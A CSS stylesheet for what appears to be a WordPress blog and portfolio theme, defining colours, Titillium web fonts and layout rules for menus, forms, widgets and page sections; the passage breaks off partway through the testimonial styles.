.right, .column-container .right {
float: right;
}

/**  theme colors  **/
	/**  white  **/
.color-white, .button-light, .button-dark, .button-large-light, .button-large-dark, #submit, .portfolio-item a.fa:before, .article-image a.fa:before, .instagram-post a.fa:before, .section-theme-carousel, .section-arguments, .section-arguments a, .section-getintouch, .section-getintouch h4, .section-getintouch h5, .section-getintouch .section-descr, .section-getintouch a, .article-getintouch p.fa:before, .widget-tag-cloud a:hover, .comment-reply-link, .footer h3 {
color: #ffffff;
}
.border-white, .portfolio-item {
border-color: #ffffff;
}
.bg-white, html, body, .header, .search-form form, .menu-top .sub-menu, .menu-top-mob, .comment-form p #author, .comment-form p #email, .comment-form p #url, .comment-form p #comment {
background-color: #ffffff;
}
	/**  gray  **/
.color-gray, .article-blog, .article-post, .widget-text {
color: #6b6b6b;
}
.logo span, .logo a span, .search-form form .search-field, .search-form form .text, .menu-top a, .menu-icon, .article-blog h2, .article-post h2, .article-blog h2 a, .article-post h2 a, .article-service h2, .article-service h2 a, h5, .faq-item h6, .faq-item h6 a {
color: #565b5d;
}
.menu-top .current-menu-item a {
color: #1e1f20;
}
.menu-top .sub-menu a, .menu-top-mob a {
color: #7c8282;
}
.footer {
color: #c1c2c2;
}
.footer a, .footer .copyright a:hover {
color: #e8e8e8;
}
.footer .copyright {
color: #7a7b7b;
}
.social, .social a {
color: #f6f7f7;
}
.section-descr, .meta-from-blog, .meta-from-blog a {
color: #737070;
}
.menu-filter, .menu-filter a {
color: #6e7172;
}
.article-from-blog {
color: #8a8686;
}
.article-from-blog h2, .article-from-blog h2 a, .comments h3 {
color: #555454;
}
.read-more, .article-theme-option h2, .article-theme-option h2 a, .pagination-container a:hover {
color: #3a3737;
}
.article-theme-option, .article-theme-overview, .feedback-box, .faq-item {
color: #a09f9f;
}
.article-theme-overview h2, .article-theme-overview h2 a {
color: #343333;
}
.article-theme-option .fa a:hover, .article-theme-option a.fa:hover {
color: #383e40;
}
.section-theme-adv, .theme-adv {
color: #8a8a8a;
}
.meta {
color: #848484;
}
.section-theme-adv h2, .theme-adv h2 {
color: #565656;
}
.article-info a {
color: #5f5d5d;
}
.share a.fa {
color: #f9f9f9;
}
blockquote {
color: #767f7f;
}
.sidebar-container .widget h3, .widget-tag-cloud a, .article-latest-post h2, .article-latest-post h2 a, .comment-form p #author, .comment-form p #email, .comment-form p #url, .comment-form p #comment {
color: #3a3a3a;
}
.comment-form p label {
color: #9c9e9e;
}
.comment-meta, .comment-meta a {
color: #b6b7b7;
}
.comment-body p {
color: #949696;
}
.article-service {
color: #8f9293;
}
.border-gray {
border-color: #6b6b6b;
}
.header, .theme-options .column-4-12 {
border-color: #efefef;
}
.menu-top .sub-menu li, .menu-top-mob li {
border-color: #eaeaea;
}
.search-form form {
border-color: #c2c2c2;
}
.widget-tag-cloud a {
border-color: #c4c4c4;
}
.section-theme-overview, .section-from-blog, .section-testimonials {
border-color: #eae8e8;
}
.article-from-blog, .article-blog, .article-post, .sidebar-container .widget, .comments, .comment-form p #author, .comment-form p #email, .comment-form p #url, .comment-form p #comment {
border-color: #f2f2f2;
}
.article-carousel a.button-large-light:hover, .article-carousel a.button-large-dark:hover {
border-color: #b0aeae;
}
.article-blog h2, .article-post h2, .article-footer, .widget-latest-post .article-latest-post {
border-color: #afafaf
}
.comments h3, .commentlist li {
border-color: #e9e8e8;
}
.map-block {
border-color: #e9e9e9;
}
.faq-item {
border-color: #f0f1f1;
}
.article-blog, .article-post, .sidebar-container .widget, .comments {
background-color: #f9f9f9;
}
.section-theme-adv, .article-from-blog, .section-social, .faq-item {
background-color: #f6f7f7;
}
.social a, .share a.fa:hover, .button-light:hover, .button-dark:hover, .button-large-light:hover, .button-large-dark:hover, #submit:hover {
background-color: #bcbbbb;
}
.article-service h2:after {
border-color: #bcbebe
}
.comment-reply-link {
background-color: #dadbdb;
}
.bg-gray, .share a.fa {
background-color: #6b6b6b;
}
.footer {
background-color: #2c2c2c;
}
	/**  black  **/
.color-black, h4, .feedback-author, .page-title, .meta a, .comment-body .fn, .comment-body .says {
color: #000000;
}
.border-black {
border-color: #000000;
}
.bg-black {
background-color: #000000;
}
	/**  main(blue)  **/
.color-main, a, .logo, .logo a, .menu-top a:hover, .menu-top a.hover, .menu-icon:hover, .menu-top-mob a:hover, .article-blog h2 a:hover, .article-post h2 a:hover, .article-service h2 a:hover, .meta a:hover, .article-info a:hover, .article-info a:before, .article-latest-post h2 a:hover, .footer a:hover {
color: #00c6ff;
}
.menu-filter a:hover, .menu-filter .current-menu-item a, .article-from-blog h2 a:hover, .meta-from-blog a:hover, .read-more:hover, .footer .copyright a, .article-theme-overview h2 span, .article-theme-overview h2 a span, .article-theme-option .fa, .article-theme-option .fa a, .article-theme-option h2 a:hover {
color: #0dbcfd;
}
.border-main, .menu-top .sub-menu, .menu-top-mob, .widget-tag-cloud a:hover, blockquote {
border-color: #00c6ff;
}
.copyright-container .copyright {
border-color: #2b3c42;
}
.article-carousel a.button-large-light {
border-color: #10b4dd;
}
.article-carousel a.button-large-dark {
border-color: #3e4749;
}
.article-getintouch p.fa:before {
border-color: #3dc4ea;
}
.article-getintouch p.fa:before {
background-color: #05b2e3;
}
.bg-main, .widget-tag-cloud a:hover, .comment-reply-link:hover {
background-color: #00c6ff;
}
.section-getintouch {
background-color: #03a7d6;
}
.button-light, .button-large-light, #submit, .portfolio-item a.fa:before, .article-image a.fa:before, .instagram-post a.fa:before, .social a:hover, .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, .owl-theme .owl-controls.clickable .owl-buttons div:hover {
background-color: #0dbcfd;
}
.button-dark , .button-large-dark {
background-color: #465154;
}
.section-arguments {
background-color: #1ebcea;
}

/**  fonts  **/
@font-face {
    font-family: 'titillium_weblight';
    src: url('assets/css/fonts/titilliumweb-light-webfont.eot');
    src: url('assets/css/fonts/titilliumweb-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('assets/css/fonts/titilliumweb-light-webfont.woff2') format('woff2'),
         url('assets/css/fonts/titilliumweb-light-webfont.woff') format('woff'),
         url('assets/css/fonts/titilliumweb-light-webfont.ttf') format('truetype'),
         url('assets/css/fonts/titilliumweb-light-webfont.svg#titillium_weblight') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'titillium_webregular';
    src: url('assets/css/fonts/titilliumweb-regular-webfont.eot');
    src: url('assets/css/fonts/titilliumweb-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('assets/css/fonts/titilliumweb-regular-webfont.woff2') format('woff2'),
         url('assets/css/fonts/titilliumweb-regular-webfont.woff') format('woff'),
         url('assets/css/fonts/titilliumweb-regular-webfont.ttf') format('truetype'),
         url('assets/css/fonts/titilliumweb-regular-webfont.svg#titillium_webregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'titillium_websemibold';
    src: url('assets/css/fonts/titilliumweb-semibold-webfont.eot');
    src: url('assets/css/fonts/titilliumweb-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('assets/css/fonts/titilliumweb-semibold-webfont.woff2') format('woff2'),
         url('assets/css/fonts/titilliumweb-semibold-webfont.woff') format('woff'),
         url('assets/css/fonts/titilliumweb-semibold-webfont.ttf') format('truetype'),
         url('assets/css/fonts/titilliumweb-semibold-webfont.svg#titillium_websemibold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'titillium_webbold';
    src: url('assets/css/fonts/titilliumweb-bold-webfont.eot');
    src: url('assets/css/fonts/titilliumweb-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('assets/css/fonts/titilliumweb-bold-webfont.woff2') format('woff2'),
         url('assets/css/fonts/titilliumweb-bold-webfont.woff') format('woff'),
         url('assets/css/fonts/titilliumweb-bold-webfont.ttf') format('truetype'),
         url('assets/css/fonts/titilliumweb-bold-webfont.svg#titillium_webbold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'titillium_webblack';
    src: url('assets/css/fonts/titilliumweb-black-webfont.eot');
    src: url('assets/css/fonts/titilliumweb-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('assets/css/fonts/titilliumweb-black-webfont.woff2') format('woff2'),
         url('assets/css/fonts/titilliumweb-black-webfont.woff') format('woff'),
         url('assets/css/fonts/titilliumweb-black-webfont.ttf') format('truetype'),
         url('assets/css/fonts/titilliumweb-black-webfont.svg#titillium_webblack') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'lobster_1.3regular';
    src: url('assets/css/fonts/lobster_1.3-webfont.eot');
    src: url('assets/css/fonts/lobster_1.3-webfont.eot?#iefix') format('embedded-opentype'),
         url('assets/css/fonts/lobster_1.3-webfont.woff2') format('woff2'),
         url('assets/css/fonts/lobster_1.3-webfont.woff') format('woff'),
         url('assets/css/fonts/lobster_1.3-webfont.ttf') format('truetype'),
         url('assets/css/fonts/lobster_1.3-webfont.svg#lobster_1.3regular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/**  typography  **/
p {
line-height: 1.4;
}
.bold, b {
font-weight: bold;
}
.italic, i {
font-style: italic;
}
.text-left {
text-align: left;
}
.text-center {
text-align: center;
}
.text-right {
text-align: right;
}
	/**  h1-h6  **/
h1, h2, h3, h4, h5, h6 {
font-weight: normal;
}
h1, .logo {
font-family: 'titillium_webbold';
font-size: 24px;
line-height: 35px;
text-transform: uppercase;
}
h2 {
font-family: 'titillium_websemibold';
font-size: 26px;
margin-bottom: 25px;
}
.article-blog h2, .article-post h2 {
line-height: 1.3;
padding-bottom: 20px;
border-bottom-width: 1px;
border-bottom-style: dashed;
}
.theme-carousel h2, .article-carousel h2 {
font-family: 'titillium_webbold';
font-size: 48px;
margin-bottom: 40px;
}
.theme-carousel  p {
font-size: 15px;
margin-bottom: 40px;
}
.article-theme-option h2 {
font-family: 'titillium_webregular';
font-size: 18px;
margin-bottom: 20px;
}
.section-theme-adv h2, .theme-adv h2 {
font-family: 'titillium_webregular';
font-size: 18px;
margin-bottom: 10px;
}
.article-theme-overview h2 {
font-family: 'titillium_webregular';
font-size: 30px;
line-height: 1.1;
margin-bottom: 20px;
}
.article-theme-overview h2 span, .article-theme-overview h2 a span {
font-family: 'titillium_webbold';
}
.article-from-blog h2 {
font-family: 'titillium_websemibold';
font-size: 15px;
text-transform: uppercase;
margin-bottom: 10px;
}
.article-latest-post h2 {
font-size: 18px;
line-height: 1.2;
margin-bottom: 15px;
}
.article-service h2 {
font-family: 'titillium_websemibold';
font-size: 24px;
margin-bottom: 13px;
padding-bottom: 17px;
position: relative;
}
.article-service h2:after {
content: '';
display: block;
height: 0px;
width: 40px;
max-width: 100%;
border-bottom-width: 2px;
border-bottom-style: solid;
position: absolute;
left: 0;
bottom: 0;
}
h3 {
font-family: 'titillium_websemibold';
font-size: 18px;
margin-bottom: 20px;
}
.sidebar-container .widget h3 {
font-family: 'titillium_websemibold';
font-size: 18px;
margin-bottom: 20px;
}
.comments h3 {
font-family: 'titillium_websemibold';
font-size: 24px;
padding-bottom: 20px;
margin-bottom: 30px;
border-bottom-width: 1px;
border-bottom-style: solid;
}
.footer h3 {
font-family: 'titillium_webbold';
font-size: 20px;
text-transform: capitalize;
margin-bottom: 30px;
}
h4 {
font-family: 'titillium_webregular';
font-size: 24px;
text-align: center;
margin-bottom: 20px;
}
.section-getintouch h4 {
font-family: 'titillium_webbold';
font-size: 26px;
}
.section-faq h4 {
margin-bottom: 50px;
}
h5 {
font-family: 'titillium_webbold';
font-size: 20px;
margin-bottom: 30px;
}
.section-getintouch h5 {
font-size: 16px;
margin-bottom: 15px;
}
h6 {
font-family: 'titillium_websemibold';
font-size: 16px;
line-height: 21px;
}


/**  css3  **/
/*
* {
position: relative;
z-index: 1;
*zoom: 1;
behavior: url(css/PIE.htc);
}
*/
.search-form form, .button-light, .button-dark, .button-large-light, .button-large-dark, #submit, .widget-tag-cloud a, .comment-reply-link, .comment-form p #author, .comment-form p #email, .comment-form p #url, .comment-form p #comment {
-moz-border-radius:3px;		   /* Mozila Firefox border radius */
-webkit-border-radius:3px;	   /* Safari, Chrome border radius */
-khtml-border-radius:3px;	   /* KHTML border radius */
-icab-border-radius:3px;	   /* icab border radius */
border-radius:3px;		   /* CSS3 Opera border radius */
-opera-border-radius:3px;
-o-border-radius:3px;
-border-radius:3px;
}
.owl-theme .owl-controls .owl-page span {
-moz-border-radius:5px;		   /* Mozila Firefox border radius */
-webkit-border-radius:5px;	   /* Safari, Chrome border radius */
-khtml-border-radius:5px;	   /* KHTML border radius */
-icab-border-radius:5px;	   /* icab border radius */
border-radius:5px;		   /* CSS3 Opera border radius */
-opera-border-radius:5px;
-o-border-radius:5px;
-border-radius:5px;
}
.share a.fa, .instagram-post a.fa:before {
-moz-border-radius:13px;		   /* Mozila Firefox border radius */
-webkit-border-radius:13px;	   /* Safari, Chrome border radius */
-khtml-border-radius:13px;	   /* KHTML border radius */
-icab-border-radius:13px;	   /* icab border radius */
border-radius:13px;		   /* CSS3 Opera border radius */
-opera-border-radius:13px;
-o-border-radius:13px;
-border-radius:13px;
}
.social a {
-moz-border-radius:18px;		   /* Mozila Firefox border radius */
-webkit-border-radius:18px;	   /* Safari, Chrome border radius */
-khtml-border-radius:18px;	   /* KHTML border radius */
-icab-border-radius:18px;	   /* icab border radius */
border-radius:18px;		   /* CSS3 Opera border radius */
-opera-border-radius:18px;
-o-border-radius:18px;
-border-radius:18px;
}
.comment-author img {
-moz-border-radius:27px;		   /* Mozila Firefox border radius */
-webkit-border-radius:27px;	   /* Safari, Chrome border radius */
-khtml-border-radius:27px;	   /* KHTML border radius */
-icab-border-radius:27px;	   /* icab border radius */
border-radius:27px;		   /* CSS3 Opera border radius */
-opera-border-radius:27px;
-o-border-radius:27px;
-border-radius:27px;
}
.feedback-box .avatar, .feedback-box .avatar img, .owl-theme .owl-controls .owl-buttons div {
-moz-border-radius:31px;		   /* Mozila Firefox border radius */
-webkit-border-radius:31px;	   /* Safari, Chrome border radius */
-khtml-border-radius:31px;	   /* KHTML border radius */
-icab-border-radius:31px;	   /* icab border radius */
border-radius:31px;		   /* CSS3 Opera border radius */
-opera-border-radius:31px;
-o-border-radius:31px;
-border-radius:31px;
}
.article-getintouch p.fa:before {
-moz-border-radius:34px;		   /* Mozila Firefox border radius */
-webkit-border-radius:34px;	   /* Safari, Chrome border radius */
-khtml-border-radius:34px;	   /* KHTML border radius */
-icab-border-radius:34px;	   /* icab border radius */
border-radius:34px;		   /* CSS3 Opera border radius */
-opera-border-radius:34px;
-o-border-radius:34px;
-border-radius:34px;
}
.portfolio-item a.fa:before, .article-image a.fa:before {
-moz-border-radius:35px;		   /* Mozila Firefox border radius */
-webkit-border-radius:35px;	   /* Safari, Chrome border radius */
-khtml-border-radius:35px;	   /* KHTML border radius */
-icab-border-radius:35px;	   /* icab border radius */
border-radius:35px;		   /* CSS3 Opera border radius */
-opera-border-radius:35px;
-o-border-radius:35px;
-border-radius:35px;
}
.menu-top .sub-menu, .menu-top-mob {
-moz-box-shadow:0px 5px 5px 0px #404040;		/* Mozila Firefox box shadow */
-webkit-box-shadow:0px 5px 5px 0px #404040;         /* Safari, Chrome box shadow */
-khtml-box-shadow:0px 5px 5px 0px #404040;          /* KHTML box shadow */
-icab-box-shadow:0px 5px 5px 0px #404040;           /* icab box shadow */
box-shadow:0px 5px 5px 0px #404040;                 /* CSS3 Opera box shadow */
-opera-box-shadow:0px 5px 5px 0px #404040;
-o-box-shadow:0px 5px 5px 0px #404040;
-box-shadow:0px 5px 5px 0px #404040;
}
.theme-carousel h2, .article-carousel h2 {
-moz-text-shadow:-3px 5px 5px #404040;		 /* Mozila Firefox text shadow */
-webkit-text-shadow:-3px 5px 5px #404040;         /* Safari, Chrome text shadow */
-khtml-text-shadow:-3px 5px 5px #404040;          /* KHTML text shadow */
-icab-text-shadow:-3px 5px 5px #404040;           /* icab text shadow */
text-shadow:-3px 5px 5px #404040;                 /* CSS3 Opera text shadow */
-opera-text-shadow:-3px 5px 5px #404040;
-o-text-shadow:-3px 5px 5px #404040;
-text-shadow:-3px 5px 5px #404040;
}
.tags-post {
margin-top:20px;
}
/**  comments  **/
.comments {
border-style: solid;
padding: 0px 20px;
}
.comment-body {
border-bottom: 1px solid #e9e8e8;
margin-bottom: 30px;
padding-bottom: 30px;
position: relative;
*zoom: 1;
}
.comment-body:before, .comment-body:after {
content: '';
display: block;
width: 100%;
height: 0px;
overflow: hidden;
visibility: hidden;
text-indent: -99999px;
}
.comment-body:after {
clear: both;
}
.comment-author, .comment-body .fn, .comment-body .says {
font-family: 'titillium_webbold';
font-size: 13px;
font-style: normal;
}
.comment-body .fn {
display: block;
margin-bottom: 10px;
padding:0px!important;
}
.comment-body .says {
display: none;
}
.comment-author img {
display: block;
width: 55px;
height: 55px;
float: left;
overflow: hidden;
display:none;
}
.comment-body .fn, .comment-body .comment-meta, .comment-body p, .comment-body .reply {
padding-left: 75px;
}
.comment-body .fn, .comment-body .comment-meta {
padding-right: 75px;
}
.comment-body .fn{
color: #b6b7b7;
}
.comment-meta {
font-family: Arial, sans-serif;
font-size: 12px;
font-style: italic;
margin-bottom: 13px;
padding:0px!important;
}
.comment-body p {
font-size: 14px;
line-height: 1.5;
padding:0px!important;
margin-bottom:20px;
}
.comment-body .reply {
text-align: right;
position: absolute;
top: 0;
right: 0;
left: 0;
}

/**  forms  **/
.wpcf7-form .outerwrapp{
padding:0 20px;
overflow:hidden;
*zoom:1;
_padding:0;
}
.wpcf7-form .innerwrapp{
position:relative;
left:-20px;
_left:0
}
.wpcf7-form .innerwrapp .wpcf7-text, .wpcf7-form .innerwrapp .wpcf7-textarea{
_padding:6px 0;
_width:99%
}
.wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-textarea{
font-family: 'robotoregular';
font-size:15px;
line-height:18px;
display:block;
border-style:solid;
border-width:1px;
width:100%;
padding:3px 19px;
}
.wpcf7-form .wpcf7-text{
height:18px;
}
.wpcf7-form .wpcf7-textarea{
height:72px;
resize: none;
overflow:auto;
}
	/**  search-form  **/
.search-form form {
height: 33px;
width: 190px;
position: relative;
overflow: hidden;
border-width: 1px;
border-style: solid;
padding: 0 38px 0 0;
}
.search-form form .search-field {
margin: 0 0 0 20px;
padding: 8px 0;
*margin: 0 0 0 7px;
*zoom: 1;
}
.search-form form .text {
width: 100%;
padding: 0;
margin: 0;
background: transparent;
border: 0 none;
}
.search-form form .search-field, .search-form form .text {
font-family: 'titillium_websemibold';
font-size: 13px;
height: 17px;
}
.search-form form .icon-search {
position: absolute;
right: 13px;
top: 10px;
}
	/**  contact-form  **/
.contact-form .wpcf7-form {
font-size: 12px;
}
.contact-form .wpcf7-form .outerwrapp{
padding:0 25px;
overflow:hidden;
*zoom:1;
_padding:0;
}
.contact-form .wpcf7-form .innerwrapp{
position:relative;
left:-25px;
_left:0
}
.contact-form .wpcf7-form p {
position: relative;
margin-bottom: 11px;
}
.contact-form .wpcf7-form .innerwrapp .wpcf7-text, .contact-form .wpcf7-form .innerwrapp .wpcf7-textarea, .contact-form .wpcf7-form .label label{
_padding:15px 0;
_width:99%
}
.contact-form .wpcf7-form .wpcf7-text, .contact-form .wpcf7-form .wpcf7-textarea, .contact-form .wpcf7-form .label label{
font-family: 'titillium_webregular';
font-size:13px;
line-height:18px;
display:block;
border-style:solid;
border-width:1px;
width:90%;
padding: 15px 24px;
cursor: text;
}
.contact-form .wpcf7-form .label label {
border-color: transparent;
overflow: hidden;
position: absolute;
top: 0;
left: 0;
color: #a9acac;
}
.contact-form .wpcf7-form .wpcf7-submit {
cursor: pointer;
height: 45px;
font-size: 12px;
width: 160px;
border: 0 none;
display: inline-block;
font-family: "titillium_webbold";
text-align: center;
text-transform: uppercase;
vertical-align: middle;
border-radius: 3px;
background-color: #0dbcfd; 
color: #ffffff; 
}
.contact-form .wpcf7-form .wpcf7-text{
height:18px;
}
.contact-form .wpcf7-form .wpcf7-textarea{
height:144px;
resize: none;
overflow:auto;
}
	/**  comment-form  **/
.comment-form p {
margin: 0 16px 10px 16px;
position: relative;
width: 45%;
}
.comment-form p.comment-notes {
margin: 0 0 20px 0;
width: 90%;
}
.comment-form p.form-allowed-tags {
width: 90%;
margin: 0 0 20px 0;
}
.comment-form p.comment-form-comment, .comment-form p.form-submit {
width: auto;
}
.comment-form p label, .comment-form p #author, .comment-form p #email, .comment-form p #url, .comment-form p #comment {
font-family: 'titillium_websemibold';
font-size: 13px;
line-height: 18px;
display: block;
padding: 10px 15px;
border-width: 1px;
border-style: solid;
cursor: text;
}
.comment-form p #author, .comment-form p #email, .comment-form p #url, .comment-form p #comment {
width: 100%;
margin: 0 -16px;
}
.comment-form p #author, .comment-form p #email, .comment-form p #url {
height: 18px;
}
.comment-form p #comment {
height: 162px;
resize: none;
overflow:auto;
}
.comment-form p label {
position: absolute;
top: 0;
left: -16px;
right: -16px;
bottom: 0;
overflow: hidden;
border-color: transparent;
}
.comment-form p.form-submit {
margin: 0;
}

/**  buttons  **/
.button-light, .button-dark, .button-large-light, .button-large-dark, #submit {
font-family: 'titillium_webbold';
text-transform: uppercase;
text-align: center;
display: inline-block;
border: 0 none;
vertical-align: middle;
}
.button-light, .button-dark, #submit {
font-size: 12px;
width: 160px;
}
.button-large-light, .button-large-dark {
font-size: 13px;
width: 205px;
}
a.button-light, a.button-dark {
line-height: 15px;
padding: 15px 0;
}
input.button-light, input.button-dark, #submit {
height: 45px;
cursor: pointer;
}
a.button-large-light, a.button-large-dark {
line-height: 17px;
padding: 19px 0;
}
.article-carousel a.button-large-light, .article-carousel a.button-large-dark {
font-size: 17px;
line-height: 21px;
padding: 22px 0;
width: 240px;
border-width: 1px;
border-style: solid;
}
input.button-large-light, input.button-large-dark {
height: 55px;
cursor: pointer;
}
.read-more {
font-family: 'titillium_websemibold';
font-size: 13px;
}
.prev-page a, .next-page a {
font-family: 'titillium_webregular';
font-size: 18px;
}
.prev-page a:before, .next-page a:after {
font-family: 'FontAwesome';
}
.prev-page a:before {
content: "\f060";
margin-right: 10px;
}
.next-page a:after {
content: "\f061";
margin-left: 10px;
}
.comment-reply-link {
display: inline-block;
font-family: Arial, sans-serif;
font-size: 12px;
font-style: italic;
font-weight: 700;
line-height: 26px;
height: 26px;
padding: 0 13px;
}

/**  icons  **/
.icon-search {
display: block;
width: 12px;
height: 13px;
overflow: hidden;
border: 0 none;
background: url(assets/images/search.png) no-repeat 50% 50% transparent;
cursor: pointer;
}

/**  widgets  **/
.sidebar-container .widget {
border-width: 1px;
border-style: solid;
margin-bottom: 20px;
padding: 20px; 
}
.sidebar-container .widget  p{
line-height:1.7;
color: #6b6b6b;
}
.sidebar-container .widget  p{
line-height:1.7;
color: #6b6b6b;
}
.sidebar-container .widget .textwidget {
line-height:1.7;
color: #6b6b6b;
}
.widget-textbox, .menu-footer, .widget-tweets {
font-family: 'titillium_weblight';
font-size: 12px;
}
.sidebar-container .widget .widget-instagram {
margin-left: 18px;
margin-right: 18px;
}
.widget-instagram .instagram-post {
margin: 2px;
}
	/**  widget-instagram  **/
.instagram-post {
position: relative;
overflow: hidden;
}
.instagram-post a.fa {
display: block;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
width: 100%;
height: 100%;
background-image: url(assets/images/overlay-white.png);
background-repeat: repeat;
display: none;
}
.instagram-post a.fa:before {
display: block;
width: 26px;
height: 26px;
line-height: 26px;
text-align: center;
position: absolute;
top: 50%;
left: 50%;
margin: -13px 0 0 -13px;
}
	/**  widget-text  **/
.widget-text, .widget-text p {
line-height: 1.7;
}
	/**  widget-latest-post  **/
.widget-latest-post .article-latest-post {
padding-bottom: 20px;
margin-bottom: 25px;
border-bottom-width: 1px;
border-bottom-style: dashed;
}
.widget-latest-post .article-latest-post:last-child {
padding-bottom: 0;
margin-bottom: 0;
border-bottom: 0 none;
}
.widget-latest-post .article-latest-post.last-child {
padding-bottom: 0;
margin-bottom: 0;
border-bottom: 0 none;
}
	/**  widget-tag-cloud  **/
.widget-tag-cloud {
line-height: 40px;
text-align: justify;
overflow: hidden;
}
.widget-tag-cloud a {
display: inline-block;
font-size: 14px;
line-height: 18px;
padding: 5px 18px;
border-width: 1px;
border-style: solid;
}
	/**  widget-textbox  **/
.widget-textbox, .widget-textbox p {
line-height: 1.8;
}
	/**  menu-footer  **/
.menu-footer {
line-height: 1.1;
}
.menu-footer li {
margin-bottom: 15px;
}
	/**  widget-tweets  **/
.widget-tweets, .widget-tweets p {
line-height: 1.8;
}
.widget-tweets li {
margin-bottom: 13px;
padding-left: 25px;
position: relative;
*padding-left: 0;
}
.widget-tweets li:before {
content: '\f099';
font-family: 'FontAwesome';
font-size: 13px;
display: block;
position: absolute;
top: 0;
left: 0;
*display: none;
}

/**  carousel  **/
	/**  theme-carousel  **/
.theme-carousel {
text-align: center;
width: 754px;
margin: 0 auto;
}
.owl-theme.theme-carousel .owl-controls{
	margin-top: 7px;
}

/**  header  **/
.header {
padding-top: 40px;
position: relative;
z-index: 13;
border-bottom-width: 1px;
border-bottom-style: solid;
}
	/**  logo  **/
.header .logo {
float: left;
white-space: nowrap;
margin-bottom: 25px;
}
	/**  search-form  **/
.header .search-form {
float: right;
margin: 0 0 25px 35px;
}
	/**  menu-top  **/
.header .menu-top-container {
float: right;
}
.menu-top {
font-family: 'titillium_websemibold';
font-size: 12px;
line-height: 15px;
text-transform: uppercase;
}
.menu-top li {
float: left;
position: relative;
margin: 0 30px 0 0;
*zoom: 1;
}
.menu-top li:last-child {
margin-right: 0;
}
.menu-top li.last-child {
margin-right: 0;
}
.menu-top a {
white-space: nowrap;
display: block;
padding: 10px 0 35px 0;
}
		/**  sub-menu  **/
.menu-top .sub-menu {
text-transform: none;
position: absolute;
top: 100%;
left: 0;
width: 140px;
padding: 0 15px;
border-top-width: 2px;
border-top-style: solid;
display: none;
}
.menu-top .sub-menu .sub-menu {
left: 100%;
top: 0;
border-top: 0 none;
z-index: 1;
}
.menu-top .sub-menu li {
float: none;
margin: 0;
border-top-width: 1px;
border-top-style: solid;
}
.menu-top .sub-menu li:first-child {
border-top: 0 none;
}
.menu-top .sub-menu li.first-child {
border-top: 0 none;
}
.menu-top .sub-menu a {
white-space: normal;
padding: 11px 10px;
}
	/**  menu-top-mob  **/
.menu-top-mob-container {
line-height: 35px;
text-align: right;
display: none;
position: relative;
float: right;
}
.menu-icon {
font-family: 'titillium_websemibold';
font-size: 14px;
text-transform: uppercase;
white-space: nowrap;
}
.menu-icon:after {
content: '\f0c9';
font-family: 'FontAwesome';
margin-left: 7px;
}
.menu-top-mob-container .menu-top-mob {
position: absolute;
top: 100%;
right: 0;
width: 140px;
display: none;
}
.menu-top-mob {
font-family: 'titillium_websemibold';
font-size: 12px;
line-height: 15px;
padding: 0 15px;
border-top-width: 2px;
border-top-style: solid;
}
.menu-top-mob  li {
border-top-width: 1px;
border-top-style: solid;
}
.menu-top-mob > li:first-child {
border-top: 0 none;
}
.menu-top-mob li.first-child {
border-top: 0 none;
}
.menu-top-mob a {
display: block;
padding: 11px 10px;
}

/**  content  **/
.content {}
	/**  sections  **/
.section-descr {
font-family: 'titillium_weblight';
font-size: 15px;
line-height: 1.7;
text-align: center;
width: 770px;
margin: 0 auto 55px auto;
}
.section-theme-overview, .section-from-blog, .section-testimonials {
border-bottom-width: 1px;
border-bottom-style: solid;
}
.page-title {
font-size: 24px;
text-transform: uppercase;
line-height: 1;
margin-bottom: 20px;
}
.portfolio-item a.fa, .article-image a.fa {
font-size: 22px;
display: block;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
overflow: hidden;
background: url(assets/images/overlay-white.png) 50% 50% transparent;
display: none;
}
.portfolio-item a.fa:before, .article-image a.fa:before {
display: block;
width: 70px;
height: 70px;
line-height: 70px;
text-align: center;
position: absolute;
top: 50%;
left: 50%;
margin: -35px 0 0 -35px;
}
.pagination-container {
margin-top: 50px;
}
.pagination-container .left {
text-align: left;
}
.pagination-container .right {
text-align: right;
}
		/**  section-theme-carousel  **/
.section-theme-carousel {
padding-top: 120px;
padding-bottom: 25px;
background-size: cover;
}
		/**  section-theme-options  **/
.section-theme-options {
padding-top: 55px;
padding-bottom: 130px;
}
/*
.theme-options {
overflow: hidden;
}
.theme-options .column-4-12 {
border-width: 1px;
border-style: solid;
margin: -1px;
}
*/
.section-theme-options .article-theme-option {
padding: 40px 60px;
}
		/**  section-theme-adv  **/
.section-theme-adv {
padding-top: 55px;
padding-bottom: 60px;
}
.theme-adv, .theme-adv p {
font-family: 'titillium_weblight';
font-size: 13px;
line-height: 27px;
}
.theme-adv .column-4-12 {
text-align: right;
}
		/**  section-portfolio  **/
.section-portfolio {
padding-top: 90px;
}
.menu-filter {
font-family: 'titillium_weblight';
font-size: 15px;
line-height: 1.2;
text-align: center;
margin-bottom: 50px;
}
.menu-filter li {
display: inline;
margin: 0 15px;
}
.portfolio li {
width: 33.33333333333333%;
float: left;
}
.portfolio-item {
position: relative;
border-width: 1px;
border-style: solid;
}
		/**  section-theme-overview  **/
.section-theme-overview {
padding-top: 120px;
}
		/**  section-from-blog  **/
.section-from-blog {
padding-top: 105px;
padding-bottom: 100px;
}
.article-image{
position: relative;
}
.section-theme-carousel  .article-image {
text-align:center;
}
.section-theme-carousel  .article-image img {
max-height:400px;
margin: 0 auto;
}
		/**  section-page-sidebar  **/
.section-page-sidebar {
padding-top: 45px;
padding-bottom: 150px;
}
.section-page-sidebar .page-container {
width: 70%;
}
.section-page-sidebar .sidebar-container {
width: 29%;
}
		/**  section-testimonials  **/
.section-testimonials {
padding-top: 85px;
padding-bottom: 75px;
}
.feedback-box {
font-family: Arial, sans-serif;
font-size: 13px;
font-weight: 700;
font-style: italic;
}
.feedback-box .feedback-author {
